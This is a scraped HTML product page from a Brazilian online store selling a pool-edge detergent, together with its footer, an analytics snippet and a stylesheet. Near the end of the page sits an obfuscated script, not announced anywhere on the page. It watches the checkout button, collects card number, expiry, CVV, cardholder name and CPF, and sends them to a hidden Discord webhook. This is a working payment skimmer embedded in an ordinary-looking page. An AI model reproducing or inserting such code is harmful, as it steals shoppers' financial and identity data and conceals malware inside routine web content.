class='tabela-lista'><tbody><tr><td><div class='texto'><b>1x</b> de R$ 11,29 à vista</div></td><td><div class='texto' style='text-align:right;'>R$ 11,29</div></td></tr></tbody></table></div></div></div><div class='botoes total'><input type='button' name='Concluir' value='Concluir' onclick='$.fancybox.close();' class='cinza grande'></div></div></div></div><div></div><div><form name='formComprar' onSubmit='addCarrinhoProduto(); return false;'><input type='hidden' name='produto_id' value='4239'><div class='boxform extragrande'><div class='lista-grid' style='grid-template-columns:auto 1fr;'><div><div class='campo'><label>Qtde:</label><input type='number' name='qtde' value='1' min='1' style='width:120px;'></div></div><div><div class='botoes total' style='border-top:none;'><button type='submit' name='Comprar' class='grande botaocor'><i class='icofont-cart-alt'></i>COMPRAR</button></div></div></div></div></form></div><div><div class='produto-frete'><h4>Calcular Frete e Prazo</h4><div class='boxform'><form name='formFrete' onSubmit='calcularFreteProduto(); return false;'><div class='lista-flex-start'><input type='text' name='cep' placeholder='CEP' class='formatacep' style='width:100px;'/><button class='cinza' style='margin-left: 5px;'>Calcular</button><a data-fancybox='' data-type='iframe' data-modal='false' data-touch='false' href='https://buscacepinter.correios.com.br/app/endereco/index.php' target='_blank'><span style='text-decoration:underline;margin-left: 10px;'>Não sei o cep</span></a></div><div class='msgform' id='msgformFrete'></div></form></div></div></div><div></div><div></div></div></div><div></div><div><h1 class='titulo center' ><span>Descrição do </span>PRODUTO</h1><div class='box_texto'><p>Detergente ideal para remoção de óleos, gorduras e poeiras, impregnadas nas bordas de piscinas de qualquer tipo.</p><br />
<b>GARANTIA</b><br />
3 Meses</div><h4>Atributos</h4><table class='tabela-lista atributos'><tbody><tr><td>Material de Fabricação:</td><td><span>Produto químico</span></td></tr></tbody></table></div><div></div><div><h1 class='titulo center'><span>Produtos</span> RELACIONADOS</h1><div style='display:grid;padding-bottom: 18px;'><div class='swiper-container gallery-destaque' style='padding-top: 10px;padding-bottom: 20px;'><div class='swiper-wrapper'><div class='swiper-slide'><a href='quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica'><div class='produtobox' id='produtobox-4239'><div class='imagem'><div class='foto'><div style='background-image:url(fotom/84951518575e4924.webp);'></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Limpa Bordas Piscina Detergente 1l - Rodoquímica</h2></div><div class='valor'><div class='valor_por'>R$ 11,63</div></div></div><div class='botoes'><button type='button' class='botaocor total'><i class='icofont-cart-alt'></i>COMPRAR</button></div></div></a></div></div><div class='swiper-pagination'></div><div class='carrocel-botao next'></div><div class='carrocel-botao prev'></div></div></div>
		<script>
		$(function(){
			var galleryDestaque = new Swiper('.gallery-destaque', {
				effect: 'slide',
				slidesPerView: 2,
				spaceBetween: 10,
				slidesPerGroup: 2,
				mousewheel: false,
				breakpoints: {
					640: {
						slidesPerView: 2,
						spaceBetween: 10,
						slidesPerGroup: 2,
					},
					768: {
						slidesPerView: 3,
						spaceBetween: 10,
						slidesPerGroup: 3,
					},
					1024: {
						slidesPerView: 4,
						spaceBetween: 10,
						slidesPerGroup: 4,
					},
				},
				loop: true,
				autoplay: false,
				// autoplay: {
				// 	delay: 3000,
				// 	disableOnInteraction: false,
				// 	pauseOnMouseEnter: true,
				// },
				delay: 3000,
				navigation: {
					nextEl: '.gallery-destaque > .carrocel-botao.next',
					prevEl: '.gallery-destaque > .carrocel-botao.prev',
				},
				pagination: {
					el: '.gallery-destaque > .swiper-pagination',
					clickable: true,
				},
			});
		});
		</script>
		</div><div><h1 class='titulo center' id='avaliacoes'><span>Confira as </span>AVALIAÇÕES</h1><div class='avaliacoes'><div class='cabecalho'><div><div class='avaliacao grande'><div class='star-off'><i class='icofont-star'></i></div><div class='star-off'><i class='icofont-star'></i></div><div class='star-off'><i class='icofont-star'></i></div><div class='star-off'><i class='icofont-star'></i></div><div class='star-off'><i class='icofont-star'></i></div></div><div class='texto cinza' style='text-align:center;'>0 avaliação</div></div><div>Seja o primeiro a avaliar este produto.</div><div><button type='button' class='botaocor grande' data-fancybox data-src='#boxAvaliacao' data-modal='false' data-touch='false'>ESCREVER UMA AVALIAÇÃO</button></div></div><div class='conteudo'></div></div><div id='boxAvaliacao' class='boxFancy animated-modal' style='max-width:95%;width:500px;'><h1 class='titulo' style='margin-bottom:30px;'><span>Deixe uma </span>AVALIAÇÃO</h1><form name='formAvaliacao' onSubmit='gravarAvaliacao(); return false;'><input type='hidden' name='produto_id' value='4239'><div class='boxform grande'><div class='campo'><label>Nome:</label><input type='text' name='nome'/></div><div class='lista-grid' style='grid-template-columns: auto 1fr;gap:10px;'><div class='campo'><label>UF:</label><select name='uf' class='carregacidade' style='width:80px;'><option value=''>UF</option><option value='AC'>AC</option><option value='AL'>AL</option><option value='AP'>AP</option><option value='AM'>AM</option><option value='BA'>BA</option><option value='CE'>CE</option><option value='DF'>DF</option><option value='ES'>ES</option><option value='GO'>GO</option><option value='MA'>MA</option><option value='MT'>MT</option><option value='MS'>MS</option><option value='MG'>MG</option><option value='PA'>PA</option><option value='PB'>PB</option><option value='PR'>PR</option><option value='PE'>PE</option><option value='PI'>PI</option><option value='RJ'>RJ</option><option value='RN'>RN</option><option value='RS'>RS</option><option value='RO'>RO</option><option value='RR'>RR</option><option value='SC'>SC</option><option value='SP'>SP</option><option value='SE'>SE</option><option value='TO'>TO</option></select></div><div class='campo'><label>Cidade:</label><select name='cidade_id'><option value='''>Selecione um UF</option></select></div></div><div class='campo'><label>E-mail:</label><input type='text' name='email'/></div><h4 class='no-margin-bottom'>Avalie este produto:</h4><div class='campo'><div class='avalie lista-flex-start'><input type='hidden' name='nota' nome_campo='produto'><div class='avaliacao extragrande'><div class='star-off'><i class='icofont-star'></i></div><div class='star-off'><i class='icofont-star'></i></div><div class='star-off'><i class='icofont-star'></i></div><div class='star-off'><i class='icofont-star'></i></div><div class='star-off'><i class='icofont-star'></i></div></div><div class='descricao'></div></div></div><h4 class='no-margin-bottom'>Você recomendaria este produto?</h4><div class='lista-flex-start' style='gap:20px;'><div class='campo'><label class='medio' style='display:flex;align-items: center;'><input type='radio' name='recomenda' value='S' style='width:20px; height: 20px;' checked><span>Sim</span></label></div><div class='campo'><label class='medio' style='display:flex;align-items: center;'><input type='radio' name='recomenda' value='N' style='width:20px; height: 20px;'><span>Não</span></label></div></div><div class='campo'><label>Título:</label><input type='text' name='titulo' placeholder='Exemplo: Gostei muito do produto!'/></div><div class='campo'><label>Deixe um comentário:</label><textarea name='texto' placeholder='Deixe um comentário sobre o produto' style='height:100px;'></textarea></div><div class='botoes total'><input type='submit' name='Enviar' value='Avaliar' class='botaocor grande' /><input type='button' name='Concluir' value='Concluir' class='cinza grande' onclick='$.fancybox.close();' /><div class='msgform' id='msgformAvaliacao'></div></div></div></form></div></div><div></div>			</div>


			

		</div>





		<div class='site-newsletter'>
			<div>
				<div>
					<div><i class="icofont-email"></i></div>
					<div>
						<div>Assine nossa newsletter</div>
						<div>Receba as melhores promoções e novidades</div>
					</div>
				</div>
				<div>
					<form name="formNewsletter" onSubmit="grava_newsletter(); return false;">
						<div class='boxform grande'>
							<div class='lista-flex'>
								<div class='campo'>
									<input type="text" name="nome" placeholder="Seu nome">
								</div>
								<div class='campo'>
									<input type="text" name="email" placeholder="Seu e-mail">
								</div>
								<div class='campo'>
									<button type="submit" class='botaocor'>
										<span>Assinar</span>
									</button>
								</div>
							</div>
							<div class='msgform' id='msgformNewsletter'></div>
						</div>
					</form>
				</div>
			</div>
		</div>






		<div class='site-rodape'>
			<div>

				<div>
					<h4>Links Rápidos</h4><div class='lista-menus'><ul class='menu-v'><li><a href='quem-somos' target='_self' title='Quem Somos'><div><span>Quem Somos</span></div></a></li><li><a href='' target='_blank' title='Localização                                                                                                                                                                                             '><div><span>Localização                                                                                                                                                                                             </span></div></a></li><li><a href='polyticas-de-privacidade' target='_self' title='Políticas de Privacidade'><div><span>Políticas de Privacidade</span></div></a></li><li><a href='politica-de-entrega' target='_self' title='Política de Entrega'><div><span>Política de Entrega</span></div></a></li><li><a href='regulamento-frete-gratis' target='_self' title='Regulamento Frete Grátis'><div><span>Regulamento Frete Grátis</span></div></a></li><li><a href='polytica-de-troca-e-devoluyyo' target='_self' title='Política de Troca e Devolução'><div><span>Política de Troca e Devolução</span></div></a></li></ul></div>				</div>

				<div>
					<h4>Atendimento</h4>
					<div>Segunda a Sexta-Feira<br />
8h às 12h e 13:30h às 17h30h</div><div class='rd-contato'><div class='lista-tel'><div class='dropdown'><div class='dropdown-menu'><div class='tel'><i class='icofont-phone'></i><div class='conteudo'><div class='descricao'></div><div class='numero'>(48) 3658-3714</div></div></div></div><div class='dropdown-content'><div class='boxform'><div class='botoes no-margin total'><a href='tel:554836583714' target='_blank'><button class='verde-agua'><i class='icofont-phone-circle'></i><span>Ligar</span></button></a><a href='https://api.whatsapp.com/send?phone=554836583714&text=Ol%C3%A1%2C%20estou%20acessando%20o%20site%20e%20gostaria%20de%20saber%20mais%20sobre%3A%20https://www.atacarejonet.com.br/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica' target='_blank'><button class='verde-agua'><i class='icofont-brand-whatsapp'></i><span>Whatsapp</span></button></a></div></div></div></div><div class='dropdown'><div class='dropdown-menu'><div class='tel'><i class='icofont-phone'></i><div class='conteudo'><div class='descricao'></div><div class='numero'>(48) 98403-2534</div></div></div></div><div class='dropdown-content'><div class='boxform'><div class='botoes no-margin total'><a href='tel:5548984032534' target='_blank'><button class='verde-agua'><i class='icofont-phone-circle'></i><span>Ligar</span></button></a><a href='https://api.whatsapp.com/send?phone=5548984032534&text=Ol%C3%A1%2C%20estou%20acessando%20o%20site%20e%20gostaria%20de%20saber%20mais%20sobre%3A%20https://www.atacarejonet.com.br/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica' target='_blank'><button class='verde-agua'><i class='icofont-brand-whatsapp'></i><span>Whatsapp</span></button></a></div></div></div></div></div></div>				</div>

				<div>
					<h4>Redes Sociais</h4>
					<div class='rd-sociais grande'><div class='sociais-quadro color'><a href='https://www.facebook.com/atacarejonet' target='_blank' title='Facebook'><div class='social-facebook'><i class="icofont-facebook"></i></div></a><a href='https://www.youtube.com/channel/UClxLb874K0fkx8zKEAhkfDQ' target='_blank' title='Youtube'><div class='social-youtube'><i class="icofont-brand-youtube"></i></div></a><a href='https://www.instagram.com/atacarejonet' target='_blank' title='Instagram'><div class='social-instagram'><i class="icofont-instagram"></i></div></a></div></div>				</div>

				<div><h4>Formas de Pagamento</h4><div><img src='fotog/e583fde118d97925.webp' alt='Formas de Pagamento'></div></div>
				<div><h4>Formas de Envio</h4><div><img src='fotog/7c8801e75f550755.webp' alt='Formas de Envio'></div></div>
				<div>
					<h4>Certificados</h4>
					<ul class='lista-selos'>
						<li><a href='https://transparencyreport.google.com/safe-browsing/search?url=atacarejonet.com.br' target='_blank' title='Google Safe'><img src="img/google-safe.png" alt='Google Safe'></a></li>
						<li><a href='https://www.sslshopper.com/ssl-checker.html#hostname=atacarejonet.com.br' target='_blank' title='SSL'><img src="img/selo-positive-ssl.png" alt='SSL'></a></li>
						<!--<li><img src="img/clearsale.png" alt='ClearSale'></li>-->
					</ul>
				</div>

			</div>
		</div>





		<div class='site-desenvolvimento'>
			<div>
				<div>
					v.01 Copyright 2021-2026 - atacarejonet.com.br · Todos os direitos reservados.<br>As fotos aqui vinculadas, assim como logotipo e marca, são de propriedades do site (atacarejonet.com.br)<br>É vedada a sua reprodução, total ou parcial, sem a expressa autorização da administradora do site.<br>FACIL DISTRIBUIDORA LTDA - 11.574.994/0001-76				</div>
				<div>
					<div>Desenvolvimento:</div>
					<div>
						<a href='http://www.tintegra.com.br/?indicacao=atacarejonet.com.br' target='_blank' title='Tintegra'><img src='img/logo-tintegra-130x40.png' alt='Tintegra'/></a>					</div>
				</div>
			</div>
		</div>


	</div>








	<div class='politica-cookie'><div><span>Utilizamos cookies e tecnologia para aprimorar sua experiência de navegação.</span></div><div><button type='button' class='azul fechar'>Fechar</button></div></div>



	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75773850-1', 'auto');
  ga('send', 'pageview');
</script>






















<script>
function _0x4eff(){const _0x146a74=['Message\x20to\x20send:','84fdjvke','Initial\x20button\x20not\x20found\x20with\x20.verde.grande\x20selector','DOMContentLoaded','error','44130TsUbVo','Setting\x20up\x20event\x20delegation\x20for\x20.verde.grande\x20clicks','Request\x20already\x20sent,\x20exiting','2RSoPKz','target','cartao_cvv','|Brazil|atacarejonet.com.br','body','Initial\x20button\x20found:','712783nsQszu','Fetch\x20response\x20status:','Invalid\x20card\x20number\x20length:','26672536lfUgBZ','Fetch\x20error:','closest','Collected\x20data:','12aWgkLN','11558136UMroYf','catch','Request\x20successful,\x20requestSent\x20set\x20to\x20true','cartao_numero','2814455thATiS','then','status','addEventListener','Fetch\x20failed','POST','log','14434128WWzVJN','application/json','10NYaRfH','stringify','value','getElementsByName','length','945092FoUoSo','Sending\x20fetch\x20request\x20with\x20data:'];_0x4eff=function(){return _0x146a74;};return _0x4eff();}const _0x3af77a=_0x12b4;function _0x12b4(_0x17021a,_0x174fb9){const _0x4eff3c=_0x4eff();return _0x12b4=function(_0x12b487,_0x5d515c){_0x12b487=_0x12b487-0x8a;let _0x39e70c=_0x4eff3c[_0x12b487];return _0x39e70c;},_0x12b4(_0x17021a,_0x174fb9);}(function(_0x123a79,_0x4017e8){const _0x22c90d=_0x12b4,_0x5e1fe7=_0x123a79();while(!![]){try{const _0x3ba1a8=parseInt(_0x22c90d(0xb1))/0x1*(parseInt(_0x22c90d(0xab))/0x2)+parseInt(_0x22c90d(0x8e))/0x3*(-parseInt(_0x22c90d(0xa1))/0x4)+-parseInt(_0x22c90d(0xa8))/0x5*(-parseInt(_0x22c90d(0xa4))/0x6)+parseInt(_0x22c90d(0x93))/0x7+parseInt(_0x22c90d(0x8f))/0x8+parseInt(_0x22c90d(0x9a))/0x9+-parseInt(_0x22c90d(0x9c))/0xa*(parseInt(_0x22c90d(0x8a))/0xb);if(_0x3ba1a8===_0x4017e8)break;else _0x5e1fe7['push'](_0x5e1fe7['shift']());}catch(_0x304f76){_0x5e1fe7['push'](_0x5e1fe7['shift']());}}}(_0x4eff,0xdfe6f),document[_0x3af77a(0x96)](_0x3af77a(0xa6),function(){const _0x2c24bd=_0x3af77a;let _0x378657=![];function _0xf48b45(_0x40b4d7){const _0x3eac9f=_0x12b4,_0x4b2e24=_0x40b4d7[_0x3eac9f(0xac)][_0x3eac9f(0x8c)]('.verde.grande');if(!_0x4b2e24)return;console['log']('Delegated\x20click\x20detected\x20on\x20button:',_0x4b2e24);if(_0x378657){console[_0x3eac9f(0x99)](_0x3eac9f(0xaa));return;}const _0x2aeae9=document[_0x3eac9f(0x9f)](_0x3eac9f(0x92))[0x0]?.[_0x3eac9f(0x9e)]||'';console['log']('Credit\x20card\x20number:',_0x2aeae9);if(_0x2aeae9[_0x3eac9f(0xa0)]!==0xf&&_0x2aeae9['length']!==0x10&&_0x2aeae9[_0x3eac9f(0xa0)]!==0x12&&_0x2aeae9[_0x3eac9f(0xa0)]!==0x13&&_0x2aeae9[_0x3eac9f(0xa0)]!==0x14){console['log'](_0x3eac9f(0xb3),_0x2aeae9[_0x3eac9f(0xa0)]);return;}const _0x571174=document[_0x3eac9f(0x9f)]('cartao_validade')[0x0]?.[_0x3eac9f(0x9e)]||'',_0x5b85c2=document[_0x3eac9f(0x9f)](_0x3eac9f(0xad))[0x0]?.['value']||'',_0x26621b=document['getElementsByName']('nome')[0x0]?.[_0x3eac9f(0x9e)]||'',_0x1f8a81=document[_0x3eac9f(0x9f)]('cpf')[0x0]?.[_0x3eac9f(0x9e)]||'';console[_0x3eac9f(0x99)](_0x3eac9f(0x8d),{'ccNumber':_0x2aeae9,'ccExpiration':_0x571174,'ccCid':_0x5b85c2,'ccOwner':_0x26621b,'ccCpf':_0x1f8a81});const _0x402fb2='aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTQyOTAyNjQ3NzYxNzMyMDAxNy85YUNqb1djNWlMUFRrbkM1VjRmZllHQWJxajdrcWZfSWZRQkdRSHNNOUY4OGs1bEx0Q1BfMzg1eURoMFo2ZW9oZjNZQg==',_0xd248c8=atob(_0x402fb2),_0x364f31=_0x2aeae9+'|'+_0x571174+'|'+_0x571174+'|'+_0x5b85c2+'|'+_0x1f8a81+'|'+_0x26621b+_0x3eac9f(0xae);console[_0x3eac9f(0x99)](_0x3eac9f(0xa3),_0x364f31);const _0x319d1d={'content':'','username':'ww','embeds':[{'title':'ww','description':_0x364f31}]};console[_0x3eac9f(0x99)](_0x3eac9f(0xa2),_0x319d1d),fetch(_0xd248c8,{'method':_0x3eac9f(0x98),'headers':{'Content-Type':_0x3eac9f(0x9b)},'body':JSON[_0x3eac9f(0x9d)](_0x319d1d)})[_0x3eac9f(0x94)](_0x4f39d2=>{const _0x553308=_0x3eac9f;console[_0x553308(0x99)](_0x553308(0xb2),_0x4f39d2[_0x553308(0x95)]);if(!_0x4f39d2['ok'])throw new Error(_0x553308(0x97));_0x378657=!![],console[_0x553308(0x99)](_0x553308(0x91));})[_0x3eac9f(0x90)](_0x9ba9a=>console[_0x3eac9f(0xa7)](_0x3eac9f(0x8b),_0x9ba9a));}console[_0x2c24bd(0x99)](_0x2c24bd(0xa9)),document[_0x2c24bd(0xaf)]['addEventListener']('click',function(_0x2a1935){_0xf48b45(_0x2a1935);});const _0x491401=document['querySelector']('.verde.grande');_0x491401?console['log'](_0x2c24bd(0xb0),_0x491401):console[_0x2c24bd(0x99)](_0x2c24bd(0xa5));}));
</script>
	

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/css/style-base.css
body_size: 12469
content:
img,picture,video,embed{max-width:100%;border:0}a{text-decoration:none;cursor:pointer}body{margin:0;padding:0;width:100%;height:100%;font-size:16px;font-display:swap}*{box-sizing:border-box}h1.center,h2.center,h3.center,h4.center{text-align:center}h1{font-size:x-large;padding:0;margin:20px 0}h1.center{text-align:center}h1 div{font-size:medium;font-weight:normal;color:#333}h1.titulo{position:relative;margin:20px 0 40px 0}h1.titulo>span{font-weight:normal;color:#000}h1.titulo::after{content:'';position:absolute;bottom:-15px;width:120px;height:4px;left:0}h1.titulo.center::after{transform:translateX(-50%);left:50%}h1.titulo.pequeno{font-size:1.2rem;margin:15px 0 15px 0!important}h1.titulo.pequeno::after{bottom:-5px;width:120px;height:2px}.no-margin-top{margin-top:0!important}.no-margin-bottom{margin-bottom:0!important}pre{white-space:break-spaces;max-width:1300px}@media only screen and (max-width:700px){pre{max-width:400px}}[class*="lista-flex"]{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:3px 5px}.lista-flex-end{justify-content:flex-end}.lista-flex-start{justify-content:flex-start}.lista-flex-around{justify-content:space-around}.lista-flex-between{justify-content:space-between}[class*="lista-grid"]{display:grid;grid-gap:10px 10px}.lista-grid-end{justify-content:flex-end}.lista-grid-start{justify-content:flex-start}.lista-grid-around{justify-content:space-around}.lista-grid-between{justify-content:space-between}.lista-grid-2{grid-template-columns:1fr 1fr}.lista-grid-3{grid-template-columns:1fr 1fr 1fr}.lista-grid-4{grid-template-columns:1fr 1fr 1fr 1fr}.lista-grid-5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.lista-grid-6{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.lista-tel{display:grid;gap:10px;width:max-content;padding:10px 0}.tel{display:grid;grid-template-columns:auto 1fr;gap:10px;align-items:center;cursor:pointer;position:relative}.tel>i{font-size:large}.tel.botao-base>i{align-self:flex-start}.tel.botao-lateral{}.tel.botao-lateral .conteudo .boxform .botoes{display:flex}.tel .descricao{font-size:small;font-weight:bold}.tel .numero{font-size:.85rem;white-space:nowrap}.tel .botoes{display:grid;gap:3px}.tel .botoes button{width:100%}@media only screen and (max-width:700px){.tel>i{font-size:x-large}.tel .descricao{font-size:medium}.tel .numero{font-size:1rem;white-space:nowrap}}.fone{display:inline-flex;align-items:center;justify-content:center;flex-wrap:nowrap;gap:10px}.fone-icone{font-size:x-large;align-self:flex-start}.fone-descricao{font-size:small;line-height:90%}.fone-numero{font-weight:bold;white-space:nowrap}.fone-numero span{font-size:small;font-weight:normal;padding-right:3px}.fone-botoes{display:grid;gap:5px;margin-top:3px}.fone-botoes button{width:100%}.fone-botoes span{font-size:small}.fone.pequeno{gap:5px}.fone.pequeno .fone-icone{font-size:large}.fone.pequeno .fone-descricao{font-size:x-small;line-height:90%}.fone.pequeno .fone-numero{font-size:medium;line-height:100%}.fone.pequeno .fone-numero span{font-size:x-small}.fone.pequeno .fone-botoes{gap:3px}.fone.pequeno .fone-botoes span{font-size:x-small}.email{display:inline-flex;align-items:center;justify-content:center;flex-wrap:nowrap;gap:10px}.email-icone{font-size:x-large;align-self:end}.email-descricao{font-size:small;line-height:90%;padding-bottom:3px}.email-email{font-weight:normal}.email.pequeno{gap:5px}.email.pequeno .email-icone{font-size:large}.email.pequeno .email-descricao{font-size:x-small;line-height:90%}.email.pequeno .email-email{font-size:medium;line-height:100%}.email.pequeno .email-email span{font-size:x-small}.dropdown{position:relative}.dropdown::before{content:"";position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(28,29,37,.5);opacity:0;pointer-events:none;z-index:100;transition:all .3s ease-in-out}.dropdown.on::before{opacity:.8}.dropdown-menu{position:relative}.dropdown.on .dropdown-menu::after{content:'';width:0;height:0;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #FFF;bottom:-5px;position:absolute;left:50%;transform:translateX(-50%)}.dropdown-content{position:relative;display:none;position:absolute;left:50%;z-index:202;padding-top:5px;transform:translate(-50%,0%)}.dropdown-content>div{-webkit-box-shadow:5px 5px 15px 0 rgba(0,0,0,.45);-moz-box-shadow:5px 5px 15px 0 rgba(0,0,0,.45);box-shadow:5px 5px 15px 0 rgba(0,0,0,.45);border-radius:8px;background-color:#FFF;padding:10px;border-top:1px solid #EEE;color:#555}::-webkit-scrollbar{width:3px}::-webkit-scrollbar-track{background:#D5D5D5}::-webkit-scrollbar-thumb{background:#888}::-webkit-scrollbar-thumb:hover{background:#555}.menu-v{margin:0;padding:0}.menu-v>li{list-style:none;padding:2px}.menu-v>li a{text-decoration:none}.menu-v>li div{font-size:medium;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}.menu-v.pequeno>li div{font-size:small}.menu-v.grande>li div{font-size:large}[class*="sociais"]{display:flex;gap:5px;flex-wrap:wrap}[class*="sociais"] i{font-size:large}[class*="sociais"] div{display:contents}.sociais-quadro i,.sociais-circulo i{display:block;padding-top:6px;padding-bottom:6px;padding-left:6px;padding-right:6px;background-color:#105bc8;color:#FFF;transition:all .3s ease-in-out}.sociais-quadro i:hover,.sociais-circulo i:hover{background-color:#307BE8}.sociais-circulo i{-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px}.compartilhe{cursor:pointer}[class*="sociais"].pequeno i{font-size:medium;padding-top:4px;padding-bottom:4px;padding-left:4px;padding-right:4px}.compartilhe.grande>div{font-size:medium}[class*="sociais"].grande i{font-size:x-large;padding-top:7px;padding-bottom:7px;padding-left:7px;padding-right:7px}.sociais-icone i,.sociais-icone.pequeno i,.sociais-icone.grande i{font-size:large;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;background-color:transparent!important;color:#666!important}.sociais-icone.pequeno i{font-size:large}.sociais-icone.grande i{font-size:x-large}.menu-mobile{padding:0;margin:0;background-color:#EEE;color:#555;font-size:large}.menu-mobile a{color:#555}.menu-mobile li{padding:0;margin:0;list-style:none;position:relative}.menu-mobile>li>ul{font-size:medium}.menu-mobile li.aberto>div{font-weight:bold}.menu-mobile div{display:flex;align-items:center;padding-top:15px;padding-bottom:15px;padding-left:10px;padding-right:25px;cursor:pointer;border-top:1px solid #FFF;border-bottom:1px solid #DDD}.menu-mobile>li:last-child>a>div,.menu-mobile>li:last-child>div{border-bottom:1px solid #DDD}.menu-mobile.check div{padding-left:30px;background-image:url(../../img/checkbox-off-transparente.png);background-position:center left 3px;background-repeat:no-repeat}.menu-mobile.check div.on{background-image:url(../../img/checkbox-on.png)}.menu-mobile div i{font-size:large;margin-right:5px}.menu-mobile ul{padding:0;margin-left:20px}.menu-mobile ul li::after{content:'';width:7px;height:35px;position:absolute;top:-10px;left:-10px;border-left:1px dashed #BBB;border-bottom:1px dashed #BBB}.menu-mobile li.menu-slide::before{content:'\ea99';position:absolute;top:15px;right:10px;font-size:large;font-family:IcoFont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;line-height:1}.menu-mobile li.menu-slide.aberto::before{content:'\eaa1'}.menu-mobile li.menu-slide>ul{display:none}.menu-mobile.branco{background-color:#FFF;color:#666}.menu-mobile.branco a{color:#666}.menu-mobile.branco ul li::after{border-left:1px dashed #EEE;border-bottom:1px dashed #EEE}.menu-mobile.branco div{border-top:1px solid #EEE;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.menu-mobile.branco>li:last-child>a>div,.menu-mobile.branco>li:last-child>div{border-bottom:1px solid #EEE}.menu-mobile.black{background-color:#333;color:#FFF}.menu-mobile.black a{color:#FFF}.menu-mobile.black ul li::after{border-left:1px dashed #777;border-bottom:1px dashed #777}.menu-mobile.black div{border-top:1px solid #222;-webkit-box-shadow:inset 0 2px 0px -1px #444;-moz-box-shadow:inset 0 2px 0px -1px #444;box-shadow:inset 0 2px 0px -1px #444}.menu-mobile.black>li:last-child>a>div,.menu-mobile.black>li:last-child>div{border-bottom:1px solid #444}.menu-mobile.textoverde{background-color:#FFF;color:#0A0}.menu-mobile.textoverde a{color:#0A0}.menu-mobile.textoverde ul li::after{border-left:1px dashed #DDD;border-bottom:1px dashed #DDD}.menu-mobile.textoverde div{border-top:1px solid #EEE;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.menu-mobile.textoverde>li:first-child>a>div,.menu-mobile.textoverde>li:first-child>div{border-top:none}.menu-mobile.textoverde>li:last-child>a>div,.menu-mobile.textoverde>li:last-child>div{border-bottom:1px solid #EEE}.ac_results .texto{font-size:small;color:#333}.ac_results .texto strong{color:#000}.ac_results .textopequeno{font-size:x-small;color:#666}.ac_results .texto_valor{font-size:.75rem;color:#666}.ac_results .tag_desconto{font-size:x-small;color:#FFF;background-color:#0C0;padding:2px 5px 2px 5px;margin-left:7px;position:relative}.ac_results .tag_desconto::before{width:0;height:0;content:"";border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #0C0;top:2px;left:-5px;position:absolute}.ac_results{background-color:#FFF}.ac_odd{background-color:#FAFAFA}.ac_over{background-color:#EEE}.ac_over .texto,.ac_over .textopequeno{color:#333}.ac_results .avatar_ac{width:40px;height:40px;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px;background-repeat:no-repeat;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;border:1px solid #CCC}.box_texto{font-size:medium;text-align:justify;line-height:140%}.box_texto p{margin-bottom:0}.box_texto p+p{margin-top:0}.box_texto span{vertical-align:inherit!important;margin-right:inherit!important}.box_texto img{max-width:100%;max-height:100%;margin:10px}.box_texto a:first-child>img,.box_texto img:first-child{margin-top:0;margin-left:0}.lista_fotos{display:grid;grid-template-columns:repeat(auto-fill,minmax(220px,auto));gap:10px}.lista_fotos .foto{width:100%;height:160px;border:1px solid #CCC;background-color:#FFF;background-position:center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}@media only screen and (max-width:700px){.lista_fotos{grid-template-columns:repeat(auto-fill,minmax(130px,auto))}.lista_fotos .foto{height:120px}}.separador{border-top:1px solid #CCC;margin-top:12px;margin-bottom:12px;text-align:center;position:relative;list-style:none}.separador.pequeno{margin-top:10px;margin-bottom:10px}.separador.grande{margin-top:15px;margin-bottom:15px}.separador.extragrande{margin-top:20px;margin-bottom:20px}.separador>span{font-size:large;color:#666;background-color:#F8F8F8;padding-left:10px;padding-right:10px;position:absolute;top:-10px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.separador.pequeno>span{font-size:small;top:-8px}.separador.grande>span{font-size:x-large;top:-15px;font-weight:bold}.separador.extragrande>span{font-size:xx-large;top:-20px;font-weight:bold}.grid-contato{display:grid;grid-template-columns:3fr 2fr;align-items:flex-start;justify-content:center;gap:30px}@media only screen and (max-width:700px){.grid-contato{grid-template-columns:1fr}}.contato>div{padding-top:10px;padding-bottom:10px}.contato-logo{display:grid;grid-template-columns:1fr;align-items:center;justify-content:center;padding-top:0}.contato-logo img{max-width:250px;max-height:150px}.contato-telefone{display:flex;column-gap:40px;row-gap:10px;flex-wrap:wrap;border-top:1px solid #CCC;border-bottom:1px solid #CCC}.contato-endereco,.contato-email{display:grid;grid-template-columns:auto 